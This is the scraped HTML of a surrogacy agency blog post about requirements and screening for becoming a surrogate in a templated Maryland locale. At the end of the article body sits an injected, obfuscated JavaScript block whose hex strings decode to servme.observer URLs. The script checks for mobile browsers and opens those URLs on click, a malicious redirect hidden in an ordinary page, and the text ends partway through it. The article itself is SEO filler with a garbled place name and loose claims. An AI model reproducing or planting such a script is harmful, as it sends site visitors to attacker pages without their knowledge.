#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63010144-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LLQ26F0ESG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LLQ26F0ESG');
</script>
	
</head>
<body id="blog" class="post-template-default single single-post postid-3492 single-format-standard main">
	
	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:4104696100">(410) 469-6100</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-footer-menu" class="menu clearfix"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://surrogacymaryland.com/">Home</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://surrogacymaryland.com/surrogacy-contact/">Contact Us</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacymaryland.com"><img src="https://surrogacymaryland.com/wp-content/uploads/SurrogacyInMaryland-Logo1.png" alt="Surrogacy Agency in Maryland"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacymaryland.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacymaryland.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacymaryland.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacymaryland.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacymaryland.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacymaryland.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacymaryland.com/surrogacy-in-maryland/">Surrogacy in Maryland</a>
	<ul class="sub-menu">
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://surrogacymaryland.com/surrogacy-agency-in-salisbury-md/">Surrogacy Agency in Salisbury MD</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://surrogacymaryland.com/surrogacy-agency-in-college-park-md/">Surrogacy Agency in College Park MD</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://surrogacymaryland.com/surrogacy-agency-in-annapolis-md/">Surrogacy Agency in Annapolis MD</a></li>
		<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://surrogacymaryland.com/surrogacy-agency-in-hagerstown-md/">Surrogacy Agency in Hagerstown MD</a></li>
		<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://surrogacymaryland.com/surrogacy-agency-in-bowie-md/">Surrogacy Agency in Bowie MD</a></li>
		<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://surrogacymaryland.com/surrogacy-agency-in-gaithersburg-md/">Surrogacy Agency in Gaithersburg MD</a></li>
		<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/">Surrogacy Agency in Laurel MD</a></li>
		<li id="menu-item-2225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2225"><a href="https://surrogacymaryland.com/surrogacy-agency-in-rockville-md/">Surrogacy Agency in Rockville MD</a></li>
		<li id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://surrogacymaryland.com/surrogacy-agency-in-frederick-md/">Surrogacy Agency in Frederick MD</a></li>
		<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://surrogacymaryland.com/surrogacy-agency-in-baltimore-md/">Surrogacy Agency in Baltimore MD</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacymaryland.com/surrogate-mother-maryland-laws/">Legal Advantages for a Surrogate Mother in Maryland</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacymaryland.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-maryland/">Become a Surrogate Mother in Maryland</a>
	<ul class="sub-menu">
		<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-salisbury-md/">Become a Surrogate Mother in Salisbury, MD</a></li>
		<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-college-park-md/">Become a Surrogate Mother in College Park, MD</a></li>
		<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-annapolis-md/">Become a Surrogate Mother in Annapolis, MD</a></li>
		<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-hagerstown-md/">Become a Surrogate Mother in Hagerstown, MD</a></li>
		<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-bowie-md/">Become a Surrogate Mother in Bowie, MD</a></li>
		<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-gaithersburg-md/">Become a Surrogate Mother in Gaithersburg, MD</a></li>
		<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-laurel-md/">Become a Surrogate Mother in Laurel, MD</a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-rockville-md/">Become a Surrogate Mother in Rockville, MD</a></li>
		<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-frederick-md/">Become a Surrogate Mother in Frederick, MD</a></li>
		<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-baltimore-md/">Become a Surrogate Mother in Baltimore, MD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacymaryland.com/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacymaryland.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacymaryland.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacymaryland.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacymaryland.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacymaryland.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacymaryland.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacymaryland.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacymaryland.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacymaryland.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacymaryland.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacymaryland.com/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://surrogacymaryland.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogacymaryland.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-3492" class="g post post-3492 type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-southern-md-facility-md tag-maryland-surrogacy tag-maryland-surrogacy-information tag-maryland-surrogate-information tag-maryland-surrogate-mothers tag-maryland-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Become a Surrogate in Southern Md Facility MD</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">June 5, 2019</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacymaryland.com/author/jsadev10/" title="Posts by JSADev10" rel="author">JSADev10</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>June 5, 2019</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacymaryland.com/category/become-a-surrogate/" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacymaryland.com/become-a-surrogate-in-southern-md-facility-md/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>If you are looking to become a surrogate in Southern Md Facility MD, you most likely have a lot of questions. There are so many items that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into a wide range of surrogacy centers in Southern Md Facility MD and how they will influence you. To become a surrogate in Southern Md Facility MD, you need to work with a top-rated, prosperous surrogacy center that has a history of success.</p>
<p><span style="text-align: left; color: #444444; text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif; font-size: 13px; font-style: normal; font-variant: normal; text-decoration: none; word-spacing: 0px; display: inline !important; white-space: nowrap; orphans: 2; float: none; -webkit-text-stroke-width: 0px; background-color: transparent;">[ssad ssadblk=&#8221;Ad 1&#8243;]</span></p>
<p>Becoming a surrogate in Southern Md Facility MD is challenging, but not impossible. You will first have to learn what is expected of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t able to handle it psychologically, others are not able to handle it physically.</p>
<p>For more information about how to become a surrogate in Southern Md Facility MD, fill out the form to the right.</p>
<h2>Become a Surrogate in Southern Md Facility MD: The Requirements</h2>
<p>If you do make a decision that you want to become a surrogate in Southern Md Facility MD, there are some pretty inflexible necessities that you absolutely need to handle. You also need to identify whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Southern Md Facility MD, the criteria are very stringent, and any reputable organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in Southern Md Facility MD were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might satisfy some of them and can work toward meeting the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These common requirements to become a surrogate in Southern Md Facility MD are as follows:</p>
<ul>
<li>You must have formerly had at least one fruitful pregnancy without problems.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in good overall health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or prohibited drugs. Specific prescription medications go against the requirements as well.</li>
<li>You are of a healthy weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Southern Md Facility MD will allow a limited wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</li>
<li>Be financially stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other qualifications to become a surrogate in Southern Md Facility MD as well. However, you have to know that these are in place to keep you safe, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the process.</p>
<p>If you aim to become a surrogate in Southern Md Facility MD, you should not want to have any more children to add to your own family. While it is uncommon, sometimes there is something that can go wrong that will leave you unfit to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is absolutely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to validate that you are healthy enough to become a surrogate in Southern Md Facility MD This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be analyzed and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will sentimentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in Southern Md Facility MD</h2>
<p>The most simple process before entering into the pool to become a surrogate in Southern Md Facility MD is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these assessments before they make their selections for which surrogate they will choose to carry their babies. You will have to give data and facts about your health and wellness, your pregnancy records, blood work, and evaluation results.</p>
<p>As far as the psychological screening goes, you will work with a trained therapist who will test you on many different factors. Often, assessments to become a surrogate in Southern Md Facility MD will first consist of an email exam and then a phone conversation. Sometimes, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undertake some additional testing. The intention is to identify whether you are of sound mind, have good intents, and do not have any mental hardship. Once again, the safety and security of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find dishonor in or feel bad about.</p>
<h2>Becoming a Surrogate in Southern Md Facility MD Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in Southern Md Facility MD, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (410) 469-6100 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 